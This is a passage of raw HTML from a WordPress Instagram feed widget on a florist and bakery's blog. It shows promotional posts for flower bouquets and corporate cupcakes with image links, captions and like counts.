        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/579681409_17994936827845309_6219611669793840409_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHEJjhrcqvuFhvHZCXfYG-Wu5Quwe0j08K7lC7B7SPTwj5aNkhiJUdrLn_M56u1SOfoTBYADqUygPMGzslil8_q&#038;_nc_ohc=RVz0k4C8KKYQ7kNvwFM7F71&#038;_nc_oc=AdlrAn686kLHEgAkGPfbLC4a66T7uRffdCIDA9ALzNowF_wMgOPPSVxbhU4-czuFOjc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkfM7fvxmVMInlisTeoex5-rIxly7TmV8Wus0TzahGTPw&#038;oe=6939F437" data-lightbox-sbi="" data-title="Some emotions don’t need words, they bloom.&lt;br&gt;
Whisper of the Heart carries love, grace, and a quiet warmth that lingers beyond moments. 🌸&lt;br&gt;
&lt;br&gt;
Let your heart whisper love, care, and gratitude beautifully. 🪻✨&lt;br&gt;
&lt;br&gt;
Visit : https://lassana.com/category/2/Flowers/0/0/0&lt;br&gt;
&lt;br&gt;
#WhisperOfTheHeart #LassanaFlora #BunchOfTheWeek #CarryingEmotions #BloomsWithMeaning #SendLove #LassanaLove #FlowerMagic #GiftOfEmotion" data-video="" data-carousel="" data-id="sbi_18098506423786236" data-user="lassana_com" data-url="https://www.instagram.com/p/DQ55Pp7AXcc/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQ55Pp7AXcc/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/579681409_17994936827845309_6219611669793840409_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHEJjhrcqvuFhvHZCXfYG-Wu5Quwe0j08K7lC7B7SPTwj5aNkhiJUdrLn_M56u1SOfoTBYADqUygPMGzslil8_q&#038;_nc_ohc=RVz0k4C8KKYQ7kNvwFM7F71&#038;_nc_oc=AdlrAn686kLHEgAkGPfbLC4a66T7uRffdCIDA9ALzNowF_wMgOPPSVxbhU4-czuFOjc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkfM7fvxmVMInlisTeoex5-rIxly7TmV8Wus0TzahGTPw&#038;oe=6939F437" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/579681409_17994936827845309_6219611669793840409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHEJjhrcqvuFhvHZCXfYG-Wu5Quwe0j08K7lC7B7SPTwj5aNkhiJUdrLn_M56u1SOfoTBYADqUygPMGzslil8_q&amp;_nc_ohc=RVz0k4C8KKYQ7kNvwFM7F71&amp;_nc_oc=AdlrAn686kLHEgAkGPfbLC4a66T7uRffdCIDA9ALzNowF_wMgOPPSVxbhU4-czuFOjc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkfM7fvxmVMInlisTeoex5-rIxly7TmV8Wus0TzahGTPw&amp;oe=6939F437&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/579681409_17994936827845309_6219611669793840409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHEJjhrcqvuFhvHZCXfYG-Wu5Quwe0j08K7lC7B7SPTwj5aNkhiJUdrLn_M56u1SOfoTBYADqUygPMGzslil8_q&amp;_nc_ohc=RVz0k4C8KKYQ7kNvwFM7F71&amp;_nc_oc=AdlrAn686kLHEgAkGPfbLC4a66T7uRffdCIDA9ALzNowF_wMgOPPSVxbhU4-czuFOjc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkfM7fvxmVMInlisTeoex5-rIxly7TmV8Wus0TzahGTPw&amp;oe=6939F437&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/579681409_17994936827845309_6219611669793840409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHEJjhrcqvuFhvHZCXfYG-Wu5Quwe0j08K7lC7B7SPTwj5aNkhiJUdrLn_M56u1SOfoTBYADqUygPMGzslil8_q&amp;_nc_ohc=RVz0k4C8KKYQ7kNvwFM7F71&amp;_nc_oc=AdlrAn686kLHEgAkGPfbLC4a66T7uRffdCIDA9ALzNowF_wMgOPPSVxbhU4-czuFOjc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkfM7fvxmVMInlisTeoex5-rIxly7TmV8Wus0TzahGTPw&amp;oe=6939F437&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/579681409_17994936827845309_6219611669793840409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHEJjhrcqvuFhvHZCXfYG-Wu5Quwe0j08K7lC7B7SPTwj5aNkhiJUdrLn_M56u1SOfoTBYADqUygPMGzslil8_q&amp;_nc_ohc=RVz0k4C8KKYQ7kNvwFM7F71&amp;_nc_oc=AdlrAn686kLHEgAkGPfbLC4a66T7uRffdCIDA9ALzNowF_wMgOPPSVxbhU4-czuFOjc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkfM7fvxmVMInlisTeoex5-rIxly7TmV8Wus0TzahGTPw&amp;oe=6939F437&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Some emotions don’t need words, they bloom.
Whisper of the Heart carries love, grace, and a quiet warmth that lingers beyond moments. 🌸

Let your heart whisper love, care, and gratitude beautifully. 🪻✨

Visit : https://lassana.com/category/2/Flowers/0/0/0

#WhisperOfTheHeart #LassanaFlora #BunchOfTheWeek #CarryingEmotions #BloomsWithMeaning #SendLove #LassanaLove #FlowerMagic #GiftOfEmotion">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Some emotions don’t need words, they bloom.<br>Whisper of the Heart carries love, grace, and a quiet warmth that lingers beyond moments. 🌸<br><br>Let your heart whisper love, care, and gratitude beautifully. 🪻✨<br><br>Visit : https://lassana.com/category/2/Flowers/0/0/0<br><br>#WhisperOfTheHeart #LassanaFlora #BunchOfTheWeek #CarryingEmotions #BloomsWithMeaning #SendLove #LassanaLove #FlowerMagic #GiftOfEmotion</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        9    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18536738044023847" data-date="1762838484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQ53z_EgaJz/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 11                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/576093064_17994936131845309_2072063124537695310_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHBdEVF97ObZGI9jmszbGINlxLw2xJWzZ6XEvDbElbNnp9xRbT_UMD8HjyaxuE38Uxe6TIV2CPh4yclZRuQ3_cj&#038;_nc_ohc=e1bXygVsO5cQ7kNvwGKYbcx&#038;_nc_oc=AdkaEbNyszVAqNTQ_0xlp9JfEojiEYIDh7aXSZWCGRUViNo0ijsYOtMyDWF1qz8bmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfmQgGlk0AMq0kqMDSIDRX0QdC65ZZjZoHAVtu2TpcxIWQ&#038;oe=6939CCB5" data-lightbox-sbi="" data-title="Corporate treats just got sweeter! 🍰✨&lt;br&gt;
Make every meeting, milestone, and “thank you” moment unforgettable with our custom cupcakes &amp; cake jars — baked in-house, beautifully designed, and made to impress. 💙&lt;br&gt;
Perfect for client gifting or office celebrations — because success tastes better when it’s sweet! 🎉&lt;br&gt;
Visit Us: https://lassana.com/category/3/Cupcakes/24/0/0&lt;br&gt;
#LassanaBakery #CorporateTreats #SweetBusiness #LassanaFlora #ClientGifts #OfficeCelebrations #CupcakesWithMeaning #BakedWithLove #CorporateEvents" data-video="" data-carousel="" data-id="sbi_18536738044023847" data-user="lassana_com" data-url="https://www.instagram.com/p/DQ53z_EgaJz/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQ53z_EgaJz/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/576093064_17994936131845309_2072063124537695310_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHBdEVF97ObZGI9jmszbGINlxLw2xJWzZ6XEvDbElbNnp9xRbT_UMD8HjyaxuE38Uxe6TIV2CPh4yclZRuQ3_cj&#038;_nc_ohc=e1bXygVsO5cQ7kNvwGKYbcx&#038;_nc_oc=AdkaEbNyszVAqNTQ_0xlp9JfEojiEYIDh7aXSZWCGRUViNo0ijsYOtMyDWF1qz8bmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfmQgGlk0AMq0kqMDSIDRX0QdC65ZZjZoHAVtu2TpcxIWQ&#038;oe=6939CCB5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/576093064_17994936131845309_2072063124537695310_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHBdEVF97ObZGI9jmszbGINlxLw2xJWzZ6XEvDbElbNnp9xRbT_UMD8HjyaxuE38Uxe6TIV2CPh4yclZRuQ3_cj&amp;_nc_ohc=e1bXygVsO5cQ7kNvwGKYbcx&amp;_nc_oc=AdkaEbNyszVAqNTQ_0xlp9JfEojiEYIDh7aXSZWCGRUViNo0ijsYOtMyDWF1qz8bmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmQgGlk0AMq0kqMDSIDRX0QdC65ZZjZoHAVtu2TpcxIWQ&amp;oe=6939CCB5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/576093064_17994936131845309_2072063124537695310_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHBdEVF97ObZGI9jmszbGINlxLw2xJWzZ6XEvDbElbNnp9xRbT_UMD8HjyaxuE38Uxe6TIV2CPh4yclZRuQ3_cj&amp;_nc_ohc=e1bXygVsO5cQ7kNvwGKYbcx&amp;_nc_oc=AdkaEbNyszVAqNTQ_0xlp9JfEojiEYIDh7aXSZWCGRUViNo0ijsYOtMyDWF1qz8bmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmQgGlk0AMq0kqMDSIDRX0QdC65ZZjZoHAVtu2TpcxIWQ&amp;oe=6939CCB5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/576093064_17994936131845309_2072063124537695310_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHBdEVF97ObZGI9jmszbGINlxLw2xJWzZ6XEvDbElbNnp9xRbT_UMD8HjyaxuE38Uxe6TIV2CPh4yclZRuQ3_cj&amp;_nc_ohc=e1bXygVsO5cQ7kNvwGKYbcx&amp;_nc_oc=AdkaEbNyszVAqNTQ_0xlp9JfEojiEYIDh7aXSZWCGRUViNo0ijsYOtMyDWF1qz8bmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmQgGlk0AMq0kqMDSIDRX0QdC65ZZjZoHAVtu2TpcxIWQ&amp;oe=6939CCB5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/576093064_17994936131845309_2072063124537695310_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHBdEVF97ObZGI9jmszbGINlxLw2xJWzZ6XEvDbElbNnp9xRbT_UMD8HjyaxuE38Uxe6TIV2CPh4yclZRuQ3_cj&amp;_nc_ohc=e1bXygVsO5cQ7kNvwGKYbcx&amp;_nc_oc=AdkaEbNyszVAqNTQ_0xlp9JfEojiEYIDh7aXSZWCGRUViNo0ijsYOtMyDWF1qz8bmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfmQgGlk0AMq0kqMDSIDRX0QdC65ZZjZoHAVtu2TpcxIWQ&amp;oe=6939CCB5&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Corporate treats just got sweeter! 🍰✨
Make every meeting, milestone, and “thank you” moment unforgettable with our custom cupcakes &amp; cake jars — baked in-house, beautifully designed, and made to impress. 💙
Perfect for client gifting or office celebrations — because success tastes better when it’s sweet! 🎉
Visit Us: https://lassana.com/category/3/Cupcakes/24/0/0
#LassanaBakery #CorporateTreats #SweetBusiness #LassanaFlora #ClientGifts #OfficeCelebrations #CupcakesWithMeaning #BakedWithLove #CorporateEvents">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Corporate treats just got sweeter! 🍰✨<br>Make every meeting, milestone, and “thank you” moment unforgettable with our custom cupcakes &amp; cake jars — baked in-house, beautifully designed, and made to impress. 💙<br>Perfect for client gifting or office celebrations — because success tastes better when it’s sweet! 🎉<br>Visit Us: https://lassana.com/category/3/Cupcakes/24/0/0<br>#LassanaBakery #CorporateTreats #SweetBusiness #LassanaFlora #ClientGifts #OfficeCelebrations #CupcakesWithMeaning #BakedWithLove #CorporateEvents</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        7    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17923764093036909" data-date="1762255739" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQogUHygc4n/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 4                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/572529864_17993741474845309_4765639540505997431_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFW9Mdps-BOij0xSHxPugbSbHsequ7fNYNsex6q7t81gx21x7fKfF-LBbFwZgKAWOrIGBoDRyCedu8YIEF4HSR_&#038;_nc_ohc=9qOO0Rm79koQ7kNvwE_Ggbf&#038;_nc_oc=Adk97IyYnSM_xZ-U3-eVwJ_eHV7VmyvbL1rcoNTQMW9-7rksR_tWwEInTMHMVlj5xiw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfksaK24EHT7bUqep8Lp_5Mg58IGFugeWJpu1hynG3cpfg&#038;oe=6939EF16" 